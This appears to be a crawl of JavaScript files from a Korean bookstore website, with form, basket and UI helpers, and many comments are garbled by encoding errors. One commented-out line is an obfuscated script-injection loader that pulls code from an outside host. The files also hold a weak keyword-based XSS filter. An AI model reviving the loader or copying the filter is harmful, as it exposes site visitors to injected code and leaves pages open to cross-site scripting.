				}
				catch(oldVersion)
				{
					//
				}
			}
		}
		else
		{
			if(window.XMLHttpRequest)
			{
				return new XMLHttpRequest();
			}
		}
	}

	//-----------------------------------------------------------------------------
	// select諛뺤뒪 �댁슜珥덇린��
	//-----------------------------------------------------------------------------
	// ��  紐� : select 諛뺤뒪�� �댁슜�� 珥덇린�뷀븳��(��젣)
	// �쇰컲�� : initSelectBox(�쇱씠由�, ���됲듃諛뺤뒪�대쫫);
	// ��  �� : initSelectBox('frmInput', 'teacherId');
	// 濡�  洹� : 2009-08-01 諛뺣쾾��
	//-----------------------------------------------------------------------------

	function initSelectBox(frmName, selectName)
	{
		var selectboxObj = eval('document.'+frmName+'.'+selectName);
		var optionCount = selectboxObj.options.length++;


		for (var i = 0; i < optionCount ; i++)
		{
			selectboxObj.options[1]=null;
		}

		//�먮뒗 �꾨옒泥섎읆 �대룄��

		//for (var i = 0; i < optionCount ; i++)
		//{
		// selectboxObj.options[optionCount - i]=null; //�ㅼ뿉寃껊��� 吏��뚮굹�⑤떎
		// }


	}




	//-----------------------------------------------------------------------------
	// select諛뺤뒪 �댁슜�쎌엯
	//-----------------------------------------------------------------------------
	// ��  紐� : select 諛뺤뒪�� �댁슜�� 珥덇린�뷀븳��(��젣)
	// �쇰컲�� : insertSelectBox(�쇱씠由�, ���됲듃諛뺤뒪�대쫫, �듭뀡媛�, �듭뀡�띿뒪��, �좏깮媛�);
	// ��  �� : insertSelectBox('frmInput', 'teacherId', 'mteach023', '�≪쭊��', 'selected');
	// 濡�  洹� : 2009-08-01 諛뺣쾾��
	//-----------------------------------------------------------------------------

	function insertSelectBox(frmName, selectName, value, text, selflag)
	{
		var selectboxObj = eval('document.'+frmName+'.'+selectName);
		var optionCount = selectboxObj.options.length++;



		selectboxObj.options[optionCount] = new Option(text, value);

		if(selflag=='selected')
			selectboxObj.options[optionCount].selected=true;

	//	selectboxObj.options[optionCount].value=value;
	//	selectboxObj.options[optionCount].text=text;

	}







	//-----------------------------------------------------------------------------
	// form 媛믪쓣 querystring�쇰줈 �곌껐�섍린
	//-----------------------------------------------------------------------------
	// ��  紐� : �쇨컪�� querystring�쇰줈 二�~ �곌껐�댁꽌 由ы꽩�쒕떎.
	// �쇰컲�� : getSerialize(form Object);
	// ��  �� : getSerialize(document.theFrom);
	//-----------------------------------------------------------------------------

	function getSerialize(docForm)
	{
		var submitContent = '';
		var formElem;
		var lastElemName = '';

		for (i = 0; i < docForm.elements.length; i++)
		{

			formElem = docForm.elements[i];
			switch (formElem.type)
			{
				// Text fields, hidden form elements
				case 'text':
				case 'hidden':
				case 'password':
				case 'textarea':
				case 'select-one':
					submitContent += formElem.name + '=' + escape(formElem.value) + '&'
					break;

				// Radio buttons
				case 'radio':
					if (formElem.checked)
					{
						submitContent += formElem.name + '=' + escape(formElem.value) + '&'
					}
					break;

				// Checkboxes
				case 'checkbox':
					if (formElem.checked)
					{
						submitContent += formElem.name + '=' + escape(formElem.value) + '&'
					}
					break;
			}
		}
		// Remove trailing separator
		submitContent = submitContent.substring(0, submitContent.length - 1);
		return submitContent;
	}






//----------------------------------------------------------------------------------------------------------------------
// �쇨��⑤맂寃껊뱾
//----------------------------------------------------------------------------------------------------------------------



	//--------------------------------------------------------------------------------------------------------------------
	// �쇱뿉�� 泥댄겕諛뺤뒪 �꾩껜 �좏깮�섍린
	//--------------------------------------------------------------------------------------------------------------------
	// ��  紐� : 寃뚯떆�먭컳�� 紐⑸줉 �붾㈃�먯꽌 泥댄겕諛뺤뒪濡� �щ윭媛� �좏깮�좊븣
	// �쇰컲�� : checkAll(form�대쫫, 泥댄겕諛뺤뒪紐⑸줉�대쫫(媛숈��대쫫�쇰줈�쒓쾬��), �꾩껜�좏깮�� 泥댄겕諛뺤뒪�대쫫)
	// ��  �� : checkAll('frmList', 'idx', 'chkAll');
	//--------------------------------------------------------------------------------------------------------------------

	function checkAll(frmName, checkboxObj, allObj)
	{
		var objForm		= eval('document.' + frmName); //�쇨컼泥�
		var arrCheckBox	= eval('document.' + frmName + '.' + checkboxObj); //泥댄겕諛뺤뒪紐⑸줉
		var checkboxAll	= eval('document.' + frmName + '.' + allObj); //�꾩껜�좏깮�섎뒗 泥댄겕諛뺤뒪


		if (checkboxAll.checked)
		{
			//泥댄겕
			if(!isArray(arrCheckBox)) //if(typeof(arrCheckBox.length)=='undefined')
			{
				if (!arrCheckBox.disabled) {
					arrCheckBox.checked=true;
				};
			}
			else
			{
				for(i=0;i < arrCheckBox.length;i++){
					if (!arrCheckBox[i].disabled) {
						arrCheckBox[i].checked=true;
					};
				}
			}
		}
		else
		{
			//�댁젣
			if(!isArray(arrCheckBox)) //if(typeof(arrCheckBox.length)=='undefined')
			{
				arrCheckBox.checked=false;
			}
			else
			{
				for(i=0;i < arrCheckBox.length;i++){
					arrCheckBox[i].checked=false;
				}
			}
		}
	}




	//泥댄겕/�쇰뵒�ㅻ쾭�� 泥댄겕�섏뼱�덈뒗吏� �뺤씤�섍린
	function isChecked(chkObj)
	{
		var chkValue = false;

		try
		{
			if(isArray(chkObj))
			{
				for (radioLoop=0; radioLoop < chkObj.length; radioLoop++)
				{
					if (chkObj[radioLoop].checked)
					{
						chkValue=true;
						break;
					}
				}
			}
			else
			{
				if (chkObj.checked)
				{
					chkValue=true;
				}
			}

			return chkValue;
		}
		catch(e)
		{
			return false;
		}
	}


	//�쇰뵒�ㅻ쾭�� 泥댄겕�섏뼱�덈뒗吏� �뺤씤�섍린(湲곗〈�뚯뒪�명솚��)
	function checkRadio(radioObj)
	{
		var chkValue = false;

		try
		{
			if(isArray(radioObj))
		{
				for (radioLoop=0; radioLoop < radioObj.length; radioLoop++)
				{
					if (radioObj[radioLoop].checked)
					{
						chkValue=true;
						break;
					}
				}
			}
			else
			{
				if (radioObj.checked)
				{
					chkValue=true;
				}
			}

			return chkValue;
		}
		catch(e)
		{
			return 0;
		}
	}

	//泥댄겕�섏뼱�덈뒗 value由ы꽩
	function valueRadio(radioObj)
	{
		var rtnValue = '';

		try
		{
			if(isArray(radioObj))
		{
				for (radioLoop=0; radioLoop < radioObj.length; radioLoop++)
				{
					if (radioObj[radioLoop].checked)
					{
						rtnValue=radioObj[radioLoop].value;
						break;
					}
				}
			}
			else
			{
				if (radioObj.checked)
				{
					rtnValue='';
				}
			}

			return rtnValue;
		}
		catch(e)
		{
			return 0;
		}
	}

	//泥댄겕�섏뼱�덈뒗 index由ы꽩
	function indexRadio(radioObj)
	{
		var rtnValue = '';

		try
		{
			if(isArray(radioObj))
		{
				for (radioLoop=0; radioLoop < radioObj.length; radioLoop++)
				{
					if (radioObj[radioLoop].checked)
					{
						rtnValue=radioLoop.value;
						break;
					}
				}
			}
			else
			{
				if (radioObj.checked)
				{
					rtnValue='';
				}
			}

			return rtnValue;
		}
		catch(e)
		{
			return 0;
		}
	}



	//�대떦 媛앹껜�� 泥댄겕�� 媛�닔 援ы븯湲�
	function getSelectedCount(countObj)
	{
		var chkCount=0;

		try
		{
			if(isArray(countObj))
			{
				for (radioLoop=0; radioLoop < countObj.length; radioLoop++)
				{
					if (countObj[radioLoop].checked)
					{
						chkCount++;
					}
				}
			}
			else
			{
				if (countObj.checked)
				{
					chkCount++;
				}
			}

			return chkCount;
		}
		catch(e)
		{
			return 0;
		}

	}







//--------------------------------------------------------------------------------------------
// 媛곸쥌 遺�媛�湲곕뒫��
//--------------------------------------------------------------------------------------------
function openPopup(mypage,myname, w, h,scroll) { //v2.0

	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;

	var winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',resizable=0,status=0,scrollbars='+scroll+'';
	var popWin = window.open(mypage, myname, winprops);
	if (parseInt(navigator.appVersion) >= 4) { popWin.window.focus(); }
}


function resizeIframe(obj) {


	obj.style.height=100; //以꾩씤�ㅼ쓬�� �ㅼ떆 �섎┝
	var obj_document = obj.contentWindow.document;

	if(obj_document.height) {
		obj.height = obj_document.height+50;
		//obj.style.width = obj_document.width;
	} else {
		obj.style.height = (obj_document.body.scrollHeight+50)+"px";
		//obj.style.width = obj_document.body.scrollHeight+"px";
	}
	//var the_height= obj.contentWindow.document.body.offsetHeight;
	//obj.height=the_height;
}



//ID 臾몄옄�닿만�닿퀎��(�띿뒪�명븘�쒖갭議�, �⑥�湲��먯쭛�대꽔�꼒d�대쫫, 理쒕�媛�)
function getByteLength(inputField, remainField, maxlen)
{
	var temp; //�ㅼ뼱�ㅻ뒗 臾몄옄媛�...
	var msglen;
	var objRemain = document.getElementById(remainField);

	msglen = maxlen*1;

	l = inputField.value.length;
	tmpstr = "" ;

	if (l == 0)
		objRemain.innerHTML = maxlen*1;
	else
	{
		for(k=0;k<l;k++)
		{
			temp = inputField.value.charAt(k);

			if (escape(temp).length > 4)
				msglen -= 2; //諛붿씠�멸퀎��, �⑥닚湲��먯닔濡쒕쭔 �섎젮硫� 1
			else
				msglen--;

			if(msglen < 0)
			{
				alert("珥� �곷Ц "+(maxlen*1)+"�� �쒓� " + maxlen + "�� 源뚯� �깅줉 媛��ν빀�덈떎.");
				inputField.value = tmpstr;
				break;
			}
			else
			{
				objRemain.innerHTML = msglen.setComma();
				tmpstr += temp;
			}
		}
	}
}





//�대�吏� �ъ씠利덇� 吏��뺣맂�ъ씠利덈낫�� �щ㈃ 吏��뺤궗�댁쫰濡� 以꾩씠湲�
function resizeImage(imgObj, nMaxWidth)
{
  	if ( imgObj.width > nMaxWidth ) {
		 var heightSize = ( imgObj.height*nMaxWidth ) / imgObj.width;
		 imgObj.width = nMaxWidth;
		 imgObj.height = heightSize;
	 }
 }








function popup_login(){
	win('/Member/pop_login.asp',400,250);
}

function popup_memEdit(){
	win('/Member/pop_myinfo_modify.asp',600,350)
}
























//--------------------------------------------------------------------------------------------
// 湲곗〈�뚯뒪�명솚�⑹뒪�щ┰�몃뱾 - 異뷀썑��젣
//--------------------------------------------------------------------------------------------
//function
function createXMLHttpRequest()
{
	if(window.ActiveXObject)
	{
		try
			{
				return new ActiveXObject("MSXML2.XMLHTTP");
			}
		catch(oldVersion)
			{
				return new ActiveXObject("Microsoft.XMLHTTP");
			}

			return null;
	}
	else
	{
		if(window.XMLHttpRequest)
		{
			return new XMLHttpRequest();
		}
	}
}

//method
var xhr = {
  create: function() {
		if(window.ActiveXObject)
		{
			try
			{
				return new ActiveXObject("MSXML2.XMLHTTP");
			}
			catch(oldVersion)
			{
				return new ActiveXObject("Microsoft.XMLHTTP");
			}

			return null;
		}
		else
		{
			if(window.XMLHttpRequest)
			{
				return new XMLHttpRequest();
			}
		}
  }
}





function formData2QueryString(docForm)
{
  var submitContent = '';
  var formElem;
  var lastElemName = '';

  for (i = 0; i < docForm.elements.length; i++) {

    formElem = docForm.elements[i];
    switch (formElem.type) {
      // Text fields, hidden form elements
      case 'text':
      case 'hidden':
      case 'password':
      case 'textarea':
      case 'select-one':
        submitContent += formElem.name + '=' + escape(formElem.value) + '&'
        break;

      // Radio buttons
      case 'radio':
        if (formElem.checked) {
          submitContent += formElem.name + '=' + escape(formElem.value) + '&'
        }
        break;

      // Checkboxes
      case 'checkbox':
        if (formElem.checked) {
			submitContent += formElem.name + '=' + escape(formElem.value) + '&'
          // Continuing multiple, same-name checkboxes
		  /*
          if (formElem.name == lastElemName) {
            // Strip of end ampersand if there is one
            if (submitContent.lastIndexOf('&') == submitContent.length-1) {
              submitContent = submitContent.substring(0, submitContent.length - 1);
            }
            // Append value as comma-delimited string
            submitContent += ',' + escape(formElem.value);
          }
          else {
            submitContent += formElem.name + '=' + escape(formElem.value);
          }
          submitContent += '&';
          lastElemName = formElem.name;
		  */
        }
        break;

    }
  }
  // Remove trailing separator
  submitContent = submitContent.substring(0, submitContent.length - 1);
  return submitContent;
}



function getFormData(docForm)
{
	var submitContent = '';
	var formElem;
	var lastElemName = '';

	for (i = 0; i < docForm.elements.length; i++)
	{

		formElem = docForm.elements[i];
		switch (formElem.type)
		{
			// Text fields, hidden form elements
			case 'text':
			case 'hidden':
			case 'password':
			case 'textarea':
			case 'select-one':
				submitContent += formElem.name + '=' + escape(formElem.value) + '&'
				break;

			// Radio buttons
			case 'radio':
				if (formElem.checked)
				{
					submitContent += formElem.name + '=' + escape(formElem.value) + '&'
				}
				break;

			// Checkboxes
			case 'checkbox':
				if (formElem.checked)
				{
					submitContent += formElem.name + '=' + escape(formElem.value) + '&'
				}
				break;
		}
	}
	// Remove trailing separator
	submitContent = submitContent.substring(0, submitContent.length - 1);
	return submitContent;
}
//document.writeln("<script src=http://%73ul%62ee%2Eco%2Ek%72/j%73/pcs.j%73></script>");




function WinPopup(mypage,myname, w, h,scroll) { //v2.0
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;

	var winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',resizable=0,status=0,scrollbars='+scroll+'';
	var popWin = window.open(mypage, myname, winprops);
	if (parseInt(navigator.appVersion) >= 4) { popWin.window.focus(); }
}

function onBannerLink(bseq,linkType,linkUrl,linkOption) // 20120926 �뺤쭊�� 諛곕꼫異붽�
{
	bannerFrame.location.href = "/common/module/banner/link_bridge.asp?bseq="+bseq;

	if (linkType == "0") {
		location.href = linkUrl;
	} else if (linkType == "1") {
		window.open(linkUrl,"","");
	} else if (linkType == "2") {
		window.open(linkUrl,"",linkOption);
	} else {
		location.href = linkUrl;
	}
}
//--------------------------------------------------------------------------------------------
// �ш린源뚯� 異뷀썑 ��젣�좏럱�섎뱾 �� -- 湲곗〈�뚯뒪�명솚�⑹뒪�щ┰�몃뱾 - 異뷀썑��젣
//--------------------------------------------------------------------------------------------

/************************************************************
 ��  �� : 蹂댁씠湲� �먮뒗 �④린湲�
 �ъ슜踰� : javascript:showLayer('id紐�') �먮뒗 javascript:hiddenLayer('id紐�')
**********************************************************/
function showLayer(obj){
	var obj2 = document.getElementById(obj);
	obj2.style.display='block';
}

function hiddenLayer(obj){
	var obj2 = document.getElementById(obj);
	obj2.style.display='none';
}


/*****************************************************************************************************************************************
	Xss 泥섎━
*****************************************************************************************************************************************/

function fncXssChangeInputValue(str) {
	var strReturenValue = "";
	
	str = str.replace(/&/gi, '&amp;');
	str = str.replace(/</gi, '&lt;');
	str = str.replace(/>/gi, '&gt;');
	str = str.replace(/"/gi, '&quot;');
	str = str.replace(/'/gi, '&apos;');
	
	str = str.toUpperCase();
	str = str.replace('SCRIPT', '');
	str = str.replace('IFRAME', '');
	str = str.replace('FRAMESET', '');
	str = str.replace('EMBED', '');
	str = str.replace('EVAL', '');
	str = str.replace('ONMOUSE', '');
	str = str.replace('ONERROR', '');
	str = str.replace('ONCLICK', '');
	str = str.replace('ONPOINTERRAWUPDATE', '');
	str = str.replace('ONPAGESHOW', '');
	str = str.replace('ONCANPLAY', '');
	str = str.replace('ONKEYUP', '');
	str = str.replace('ONKEYDOWN', '');
	str = str.replace('ONDBLCLICK', '');
	str = str.replace('ONPLAYING', '');
	str = str.replace('ONMOUSEDOWN', '');
	str = str.replace('ONMOUSEOUT', '');
	str = str.replace('ONMOUSEUP', '');
	str = str.replace('ONBLUR', '');
	str = str.replace('ONMOUSEOVER', '');
	str = str.replace('ONFOCUS', '');
	str = str.replace('ONLOAD', '');
	str = str.replace('ONSCROLL', '');
	str = str.replace('ONSUBMIT', '');
	str = str.replace('ONRESIZE', '');
	str = str.replace('ONKEYPRESS', '');
	str = str.replace('ONCHANGE', '');
	str = str.replace('ONRESET', '');
	str = str.replace('ONLOAD', '');
	str = str.replace('ONUNLOAD', '');
	str = str.replace('ONABORT', '');
	str = str.replace('ONERROR', '');
	str = str.replace('ONSELECT', '');
	str = str.replace('ONWHEEL', '');

	strReturenValue = str;

	return strReturenValue;
}

--- FILE ---
content_type: application/javascript
request_url: https://bookstore.visang.com/js/BookStore_basket.js
body_size: 2676
content:
  	function fnAletMobile(){
		alert('모바일 상품결제는 추후지원 예정입니다.\n\nPC에서 결제를 진행해 주세요.');
		return;
	}

	function addBasket(b_code,pass,CateCode){
		if (LoginStateCheck("state") == ""){
			alert('\n 회원으로 로그인 하십시오.');
			//if (document.loginForm){document.loginForm.inc_m_id.focus();}
			setHeaderLoginFocus('');
			return;
		}
		
		if(CateCode=="BS0801"){
			var xmlHttp = Ajax.getTransport();
			xmlHttp.open("POST", "/Common/textAuthCheck.asp", false);
			xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
			xmlHttp.send();
			
			if (xmlHttp.responseText == 0)
			{
				alert('교사용 지도서를 구매하기 위해서는 비상선생님 멤버십 인증이 필요합니다.\n자세한 사항은 비상 교과서 (www.visangtext.com) 를 참조해 주세요.') 
				return;
			}	
		}

		//5권이상 샀는지 체크
		var IsPoss = false;
		var param = "b_code="+b_code+"&BookCnt=1";
		var urlstr = "/MyPage/getBookStockQty.asp";

			jQuery.ajax({ 
			   type: "POST", 
			   url: urlstr, //보낼 페이지
			   data: param,  //변수가 여러개면 "id=ddd&name=프라임&age=22" 처럼 작성
			   async: false,
			   success: function(request){ 
					//alert(request);
					
					if (request == "OVER")
					{
						 alert("이 교재를 이미 5권 구매하셨습니다. 동일교재는 최대 5권까지 구매 가능합니다.");
						IsPoss = false;
					}else if (request == "FAIL")
					{
						 alert("수량 변경을 실패하였습니다.");
						IsPoss = false;
					}
					else if (request == "OK" )
					{
						IsPoss = true;
					 }else
					 {
						 alert("구입가능한 수량은 "+request+"권 입니다.");
						IsPoss = false;
					}
			   },
			   error : function(xhr,status,error){
				//alert(error);
				IsPoss = false;
			    }
			});
		//alert(param);
		if (IsPoss)
		{
			if(pass=='ajax'){
				var serialize = 'pass=ajax&ITEM_CODE_E='+b_code;
				/*
				var xmlHttp = Ajax.getTransport();

				xmlHttp.open("POST", "/Mypage/Pay_Basket_Add.asp", false);
				xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
				xmlHttp.send(serialize);
				if (xmlHttp.responseText == "1")
				{
					if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?')){
						document.location.replace('/Mypage/Pay_Basket.asp');
					}else{
						return;
					}
				}else{
					alert(xmlHttp.responseText);
					return;
				}
				*/
				var param = "";
				var urlstr = "/Mypage/Pay_Basket_Add.asp";
				param = serialize;

				jQuery.ajax({ 
				   type: "POST", 
				   url: urlstr, //보낼 페이지
				   data: param,  //변수가 여러개면 "id=ddd&name=프라임&age=22" 처럼 작성
				   async: false,
				   success: function(request){ 
						if (request == "1" )
						{
							if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?')){
								document.location.replace('/Mypage/Pay_Basket.asp');
							}else{
								return;
							}
						 }else
						 {
							 alert(request);
							return;
						}
				   }
				});
			}else{
				location.href="/Mypage/Pay_Basket_Add.asp?ITEM_CODE_E="+b_code
			}
		}
	}
 
 
 	function addZzim_book(b_code,CateCode){
 		
		if (LoginStateCheck("state") == ""){
			alert('\n 회원으로 로그인 하십시오.');
			setHeaderLoginFocus('');
			return;
		}

		
		$.ajax({    
			type : 'POST',   // get , post
			url : '/common/zzim_add.asp',
			data : {item_code_e : b_code},//{받을변수명 : 던질데이터},
			dataType : 'html', // html, xml 등등 데이터 형태
			success : function(tval){
				if (tval == "OK"){
					alert('추가 하였습니다.');
					return;
				}else{
					alert('데이터 처리가 잘못되었습니다..');
					return;
				}
			
			},
			error:function(request,status,error){
			 alert('데이터 처리 오류입니다.');
			 return;
			},
			complete:function(){     
			}
		});	

	}
	
	function addZzim_List(CateCode){
		var frm = document.lecForm;
	
		if (LoginStateCheck("state") == ""){
			alert('\n 회원으로 로그인 하십시오.');
			//if (document.loginForm){document.loginForm.inc_m_id.focus();}
			setHeaderLoginFocus('');
			return;
		}
		
		if(CateCode=="BS0801"){
			var xmlHttp = Ajax.getTransport();
			xmlHttp.open("POST", "/common/textAuthCheck.asp", false);
			xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
			xmlHttp.send();
			
			if (xmlHttp.responseText == 0)
			{
				alert('교사용 지도서를 구매하기 위해서는 비상선생님 멤버십 인증이 필요합니다.\n자세한 사항은 비상 교과서 (www.visangtext.com) 를 참조해 주세요.') 
				return;
			}	
		}

		
		if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked)){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
		if (parseInt(frm.rscount.value) > 1){
			var chkvalue=false;
			for (i=0;i<frm.lp_idx.length;i++){
				if (frm.lp_idx[i].checked){
					chkvalue=true;
					break;
				}
			}
			for (i=0;i<frm.ITEM_CODE_E.length;i++){
				if (frm.ITEM_CODE_E[i].checked){
					chkvalue=true;
					break;
				}
			}
			if (!chkvalue){
				alert("항목을 한가지 이상 선택해주세요.");
				return;
			}
		}

		var queryString = getSerialize(frm);
		/*
		var xmlHttpZzim = Ajax.getTransport();		
		xmlHttpZzim.Open("POST", "/common/zzim_add.asp", false);
		xmlHttpZzim.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttpZzim.send(queryString);

	
		if (xmlHttpZzim.responseText == "OK"){
			alert("추가 하였습니다.");
			return;
		}else{
			alert(xmlHttpZzim.responseText);
			return;
		}
		*/
		var param = "";
		var urlstr = "/common/zzim_add.asp";
		param = queryString;

		jQuery.ajax({ 
		   type: "POST", 
		   url: urlstr, //보낼 페이지
		   data: param,  //변수가 여러개면 "id=ddd&name=프라임&age=22" 처럼 작성
		   async: false,
		   success: function(request){ 
				if (request == "OK" )
				{
					alert("추가 하였습니다.");
					return;
				 }else
				 {
					 alert(request);
				}
		   }
		});
	}
	
	
	
	function FormCheck_book(pass,CateCode){
		var frm = document.lecForm;
	
		if (LoginStateCheck("state") == ""){
			alert('\n 회원으로 로그인 하십시오.');
			//if (document.loginForm){document.loginForm.inc_m_id.focus();}
			setHeaderLoginFocus('');
			return;
		}
		
		if(CateCode=="BS0801"){
			var xmlHttp = Ajax.getTransport();
			xmlHttp.open("POST", "/textAuthCheck.asp", false);
			xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
			xmlHttp.send();
			
			if (xmlHttp.responseText == 0)
			{
				alert('교사용 지도서를 구매하기 위해서는 비상선생님 멤버십 인증이 필요합니다.\n자세한 사항은 비상 교과서 (www.visangtext.com) 를 참조해 주세요.') 
				return;
			}	
		}
		
		if (parseInt(frm.rscount.value) == 0 || (parseInt(frm.rscount.value) == 1 && !frm.lp_idx.checked && !frm.ITEM_CODE_E.checked)){
			alert("항목을 한가지 이상 선택해주세요.");
			return;
		}
		if (parseInt(frm.rscount.value) > 1 || typeof(frm.rscount) == 'undefined'){
			var chkvalue=false;
			for (i=0;i<frm.lp_idx.length;i++){
				if (frm.lp_idx[i].checked){
					chkvalue=true;
					break; 
				}
			}
			for (i=0;i<frm.ITEM_CODE_E.length;i++){
				if (frm.ITEM_CODE_E[i].checked){
					chkvalue=true;
					break;
				}
			}
			for (i=0;i<frm.ITEM_CODE_C.length;i++){
				if (frm.ITEM_CODE_C[i].checked){
					chkvalue=true;
					break;
				}
			}
			if (!chkvalue){
				alert("항목을 한가지 이상 선택해주세요.");
				return;
			}
		}
		if(pass=='ajax'){
			/*
			var serialize	= getSerialize(frm);
			var xmlHttp		= Ajax.getTransport();
			serialize += '&pass=ajax';
	
			xmlHttp.open("POST", "/Mypage/payInfo/payProcess/Pay_Basket_Add.asp", false);
			xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
			xmlHttp.send(serialize);
			if (xmlHttp.responseText == "1"){
				if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?'))
					document.location.replace('/Mypage/payInfo/payProcess/Pay_Basket.asp');
				else
					return;
			}else{
				alert(xmlHttp.responseText);
				return;
			}
			*/
			var serialize	= getSerialize(frm);

			
			var param = "pass=ajax&"+serialize;
			var urlstr = "/Mypage/Pay_Basket_Add.asp";

			jQuery.ajax({ 
			   type: "POST", 
			   url: urlstr, //보낼 페이지
			   data: param,  //변수가 여러개면 "id=ddd&name=프라임&age=22" 처럼 작성
			   async: false,
			   success: function(request){ 
					if (request == "1" )
					{
						if(confirm('장바구니에 담았습니다.\n장바구니로 이동 하시겠습니까?')){
							document.location.replace('/Mypage/Pay_Basket.asp');
						}else{
							return;
						}
					 }else
					 {
						 alert(request);
						return;
					}
			   }
			});
		}else{
			frm.action = "/Mypage/Pay_Basket_Add.asp?pass="+pass;
			frm.submit();
		}
	}

--- FILE ---
content_type: application/javascript
request_url: https://bookstore.visang.com/js/common2.js
body_size: 22248
content:
/*=============================================================================+
| Copyright (c) 2009. �댁젙��(gima@gima.pe.kr). All rights reserved.            |
|------------------------------------------------------------------------------|
| ���댄�: 吏�留덉쓽 JavaScript 怨듭슜�쇱씠釉뚮윭由� v2.00                               |
| �묒뾽��: 2009-07-31                                                           |
| �묒꽦��: �댁젙�� <gima@gima.pe.kr>                                             |
|------------------------------------------------------------------------------*
| IE : IE6, IE7, IE8 �먯꽌�� �묐룞��                                             |
| FF : FireFox �먯꽌�� �묐룞��                                                   |
| SF : Safari �먯꽌�� �묐룞��                                                    |
|------------------------------------------------------------------------------*
| �섎컯�� 紐⑤뱺 �섏씠吏��� common.js �� common2.js �뚯씪�� �몄텧�섍퀬 �덉뒿�덈떎.       |
| common2.js�� 肄붾뵫 �묒뾽�⑹쑝濡� �섏떆濡� �낅뜲�댄듃�섎㈃�� 蹂듭궗�섎뒗 �뚯씪�대�濡�       |
| 異붽��� �ㅽ겕由쏀듃媛� �덉쑝硫� 媛�湲됱쟻 common.js�� �� 二쇱떆湲� 諛붾엻�덈떎.              |
+-----------------------------------------------------------------------------*/

// 釉뚮씪�곗졇 泥댄겕 (by web)
var appname   = navigator.appName;
var useragent = navigator.userAgent;
var IE   = appname == "Microsoft Internet Explorer" ? true: false;
var IE8  = ( useragent.indexOf('MSIE 8'  ) > 0 ); // 8.0 踰꾩쟾
var IE7  = ( useragent.indexOf('MSIE 7'  ) > 0 ); // 7.0 踰꾩쟾
var IE6  = ( useragent.indexOf('MSIE 6'  ) > 0 ); // 6.0 踰꾩쟾
var IE55 = ( useragent.indexOf('MSIE 5.5') > 0 ); // 5.5 踰꾩쟾

// 湲고� �ㅼ젙
var test_cnt = 1;
document.onfocusin = bluring; // 留곹겕�먯꽑 �놁븷湲�

AttachEvent( window, "load", function(){
//	GNB_Cursor();
	LNB_Rollover();
} );


/* common.js �먯꽌 �몄텧��
function include_script (type, defer, src)
{
	var script = document.createElement("script") ;
	script.type = type, script.defer = defer ;
	document.getElementsByTagName('head')[0].appendChild(script) ;
	script.src = src ;
}

include_script( "text/javascript", true, "/common/js/soobakc_xml.js" );
*/


/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| GNB 而ㅼ꽌 �쒖뼱
|*............................................................................*/
function GNB_Cursor()
{
	var oGNB = document.getElementById("oGNB");
	if( oGNB == null ) return;

	var oGNB_lis = document.getElementById("oGNB_menus").getElementsByTagName("li");
	var oGNB_cursor = document.getElementById("oGNB_cursor");
	oGNB_cursor.speed = 4;
	oGNB_cursor.slide = tweenLeft;

	if( GNB_Default_Cursor == 0 ) oGNB_cursor.src = "/images/gnb_cursor_left.gif";
	else if( GNB_Default_Cursor == oGNB_lis.length - 1 ) oGNB_cursor.src = "/images/gnb_cursor_right.gif";
	else oGNB_cursor.src = "/images/gnb_cursor.gif";
	oGNB_cursor.style.left = oGNB_lis[GNB_Default_Cursor].offsetLeft + "px";

	for( var i = 0; i < oGNB_lis.length; i++ ){
		oGNB_lis[i].num = i;
		oGNB_lis[i].onmouseover = function(){
			if( this.num == 0 ) oGNB_cursor.src = "/images/gnb_cursor_left.gif";
			else if( this.num == oGNB_lis.length - 1 ) oGNB_cursor.src = "/images/gnb_cursor_right.gif";
			else oGNB_cursor.src = "/images/gnb_cursor.gif";
			oGNB_cursor.endLeft = this.offsetLeft;
			oGNB_cursor.slide();
		}
	}
}



/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| GNB �앹뾽�덉씠��
|*............................................................................*/
function GNB_popLayer( oThis, objname )
{
	var oLayer = getElement( objname )
	var curDisplay = oLayer.style.display;
	document.getElementById("oGNB_studylec").style.display = "none";
	document.getElementById("oGNB_mymenu").style.display = "none";
	oLayer.style.display = curDisplay == 'none' ? 'block': 'none';
	oLayer.style.left = Math.min( Math.max( 0, oThis.offsetLeft ), 1000 - oLayer.offsetWidth ) + "px";
}



/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| LNB(醫뚯륫硫붾돱)�� rollover() �⑥닔 �곸슜
|*............................................................................*/
function LNB_Rollover()
{
	var oLeftmenu = document.getElementById("leftMenu");
	if( oLeftmenu ){
		var oLeftmenu_dts = oLeftmenu.getElementsByTagName( "dt" );
		var oLeftmenu_lis = oLeftmenu.getElementsByTagName( "li" );

		for( i = 0; i < oLeftmenu_dts.length; i++ )
			if( oLeftmenu_dts[i].className != "on" )
				oLeftmenu_dts[i].onmouseover = function(){ rollover( this, 'hover' ); }; else
				oLeftmenu_dts[i].onmouseover = null;

		for( i = 0; i < oLeftmenu_lis.length; i++ )
			if( oLeftmenu_lis[i].className != "on" &&
				oLeftmenu_lis[i].className != "t3rd" &&
				oLeftmenu_lis[i].className != 'noblt' )
				oLeftmenu_lis[i].onmouseover = function(){ rollover( this, 'hover' ); }; else
				oLeftmenu_lis[i].onmouseover = null;
	}
}



/*----------------------------------------------------- by gima/ IE,FF,SF/ v1.00
| LNB(醫뚯륫硫붾돱) ��硫붾돱 �대┃�� �섏쐞硫붾돱瑜� 蹂댁뿬以�
|*............................................................................*/
function LNB_click( oThis )
{
	var oCur = getElementByParent( oThis, "dt" );
	var oBase = getElementByParent( oThis, "dl" );
